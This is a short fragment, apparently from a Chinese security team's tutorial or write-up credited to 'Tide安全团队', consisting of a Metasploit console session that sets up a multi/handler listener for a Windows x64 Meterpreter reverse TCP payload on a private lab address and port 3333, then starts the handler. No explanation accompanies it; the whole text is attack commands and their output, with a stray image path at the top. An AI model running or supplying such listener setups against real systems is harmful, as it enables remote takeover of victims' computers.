 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
Tide安全团队